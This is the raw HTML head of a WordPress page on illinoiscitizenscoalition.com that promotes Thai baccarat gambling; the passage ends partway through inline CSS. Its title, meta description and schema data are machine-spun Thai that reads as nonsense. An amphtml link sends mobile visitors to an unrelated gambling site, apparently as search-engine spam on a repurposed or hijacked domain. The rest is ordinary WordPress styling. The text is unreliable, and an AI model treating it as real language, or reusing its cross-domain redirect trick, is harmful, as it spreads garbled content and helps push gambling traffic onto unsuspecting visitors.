

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://illinoiscitizenscoalition.com/%E0%B8%9A%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B9%88%E0%B8%B2777/
body_size: 22110
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="amphtml" href="https://davidpajo.com/kubet.html">
	<link rel="pingback" href="https://illinoiscitizenscoalition.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>บาคาร่า777 มีชื่อเสียงชื่อฉบับที่ 1 ตกลงตลาดโรงเรียนชอบชอบ</title>
<meta name="description" content="บาคาร่า777 ชเหมือนกันปลาเดิมพันมีชื่อเสียงชื่อแถวศีรษะตลาดโรงเรียนปัจจุบันตอนนี้.ภายในเนื้อหาในด้านล่างเป็นหมดทั้งหมดเดอะต้นสนเชื่อเกี่ยวกับเกมโพสต์ลอยภาษานี้ถึงพี่ชายในหาเข้าใจ."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="บาคาร่า777 มีชื่อเสียงชื่อฉบับที่ 1 ตกลงตลาดโรงเรียนชอบชอบ" />
<meta property="og:description" content="บาคาร่า777 ชเหมือนกันปลาเดิมพันมีชื่อเสียงชื่อแถวศีรษะตลาดโรงเรียนปัจจุบันตอนนี้.ภายในเนื้อหาในด้านล่างเป็นหมดทั้งหมดเดอะต้นสนเชื่อเกี่ยวกับเกมโพสต์ลอยภาษานี้ถึงพี่ชายในหาเข้าใจ." />
<meta property="og:url" content="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/" />
<meta property="og:site_name" content="illinoiscitizenscoalition.com" />
<meta property="article:section" content="คาสิโน" />
<meta property="og:updated_time" content="2023-09-05T13:14:34+00:00" />
<meta property="og:image" content="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2.jpg" />
<meta property="og:image:secure_url" content="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="บาคาร่า777" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-03T11:00:17+00:00" />
<meta property="article:modified_time" content="2023-09-05T13:14:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="บาคาร่า777 มีชื่อเสียงชื่อฉบับที่ 1 ตกลงตลาดโรงเรียนชอบชอบ" />
<meta name="twitter:description" content="บาคาร่า777 ชเหมือนกันปลาเดิมพันมีชื่อเสียงชื่อแถวศีรษะตลาดโรงเรียนปัจจุบันตอนนี้.ภายในเนื้อหาในด้านล่างเป็นหมดทั้งหมดเดอะต้นสนเชื่อเกี่ยวกับเกมโพสต์ลอยภาษานี้ถึงพี่ชายในหาเข้าใจ." />
<meta name="twitter:image" content="https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/บาคาร่า777-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ton ngoc" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://illinoiscitizenscoalition.com/#person","name":"illinoiscitizenscoalition.com"},{"@type":"WebSite","@id":"https://illinoiscitizenscoalition.com/#website","url":"https://illinoiscitizenscoalition.com","name":"illinoiscitizenscoalition.com","publisher":{"@id":"https://illinoiscitizenscoalition.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777-2.jpg","url":"https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777-2.jpg","width":"800","height":"400","caption":"\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/#webpage","url":"https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/","name":"\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777 \u0e21\u0e35\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e2a\u0e35\u0e22\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e09\u0e1a\u0e31\u0e1a\u0e17\u0e35\u0e48 1 \u0e15\u0e01\u0e25\u0e07\u0e15\u0e25\u0e32\u0e14\u0e42\u0e23\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19\u0e0a\u0e2d\u0e1a\u0e0a\u0e2d\u0e1a","datePublished":"2023-05-03T11:00:17+00:00","dateModified":"2023-09-05T13:14:34+00:00","isPartOf":{"@id":"https://illinoiscitizenscoalition.com/#website"},"primaryImageOfPage":{"@id":"https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://illinoiscitizenscoalition.com/author/seomanager/","name":"ton ngoc","url":"https://illinoiscitizenscoalition.com/author/seomanager/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8d2bd1891b994e159d547bbf546eba8bbf83b791cff9793fcca0fafb6acfcacf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8d2bd1891b994e159d547bbf546eba8bbf83b791cff9793fcca0fafb6acfcacf?s=96&amp;d=mm&amp;r=g","caption":"ton ngoc","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777 \u0e21\u0e35\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e2a\u0e35\u0e22\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e09\u0e1a\u0e31\u0e1a\u0e17\u0e35\u0e48 1 \u0e15\u0e01\u0e25\u0e07\u0e15\u0e25\u0e32\u0e14\u0e42\u0e23\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19\u0e0a\u0e2d\u0e1a\u0e0a\u0e2d\u0e1a","keywords":"\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777","datePublished":"2023-05-03T11:00:17+00:00","dateModified":"2023-09-05T13:14:34+00:00","articleSection":"\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19","author":{"@id":"https://illinoiscitizenscoalition.com/author/seomanager/","name":"ton ngoc"},"publisher":{"@id":"https://illinoiscitizenscoalition.com/#person"},"description":"\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777 \u0e0a\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19\u0e1b\u0e25\u0e32\u0e40\u0e14\u0e34\u0e21\u0e1e\u0e31\u0e19\u0e21\u0e35\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e2a\u0e35\u0e22\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e16\u0e27\u0e28\u0e35\u0e23\u0e29\u0e30\u0e15\u0e25\u0e32\u0e14\u0e42\u0e23\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19\u0e15\u0e2d\u0e19\u0e19\u0e35\u0e49.\u0e20\u0e32\u0e22\u0e43\u0e19\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e43\u0e19\u0e14\u0e49\u0e32\u0e19\u0e25\u0e48\u0e32\u0e07\u0e40\u0e1b\u0e47\u0e19\u0e2b\u0e21\u0e14\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e40\u0e14\u0e2d\u0e30\u0e15\u0e49\u0e19\u0e2a\u0e19\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e42\u0e1e\u0e2a\u0e15\u0e4c\u0e25\u0e2d\u0e22\u0e20\u0e32\u0e29\u0e32\u0e19\u0e35\u0e49\u0e16\u0e36\u0e07\u0e1e\u0e35\u0e48\u0e0a\u0e32\u0e22\u0e43\u0e19\u0e2b\u0e32\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08.","name":"\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777 \u0e21\u0e35\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e2a\u0e35\u0e22\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e09\u0e1a\u0e31\u0e1a\u0e17\u0e35\u0e48 1 \u0e15\u0e01\u0e25\u0e07\u0e15\u0e25\u0e32\u0e14\u0e42\u0e23\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19\u0e0a\u0e2d\u0e1a\u0e0a\u0e2d\u0e1a","@id":"https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/#richSnippet","isPartOf":{"@id":"https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/#webpage"},"image":{"@id":"https://illinoiscitizenscoalition.com/wp-content/uploads/2023/04/\u0e1a\u0e32\u0e04\u0e32\u0e23\u0e48\u0e32777-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel='prefetch' href='https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://illinoiscitizenscoalition.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="illinoiscitizenscoalition.com &raquo; Feed" href="https://illinoiscitizenscoalition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="illinoiscitizenscoalition.com &raquo; Comments Feed" href="https://illinoiscitizenscoalition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="illinoiscitizenscoalition.com &raquo; บาคาร่า777 มีชื่อเสียงชื่อฉบับที่ 1 ตกลงตลาดโรงเรียนชอบชอบ Comments Feed" href="https://illinoiscitizenscoalition.com/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2777/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://illinoiscitizenscoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoiscitizenscoalition.com%2F%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25b2777%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://illinoiscitizenscoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillinoiscitizenscoalition.com%2F%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25b2777%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://illinoiscitizenscoalition.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside 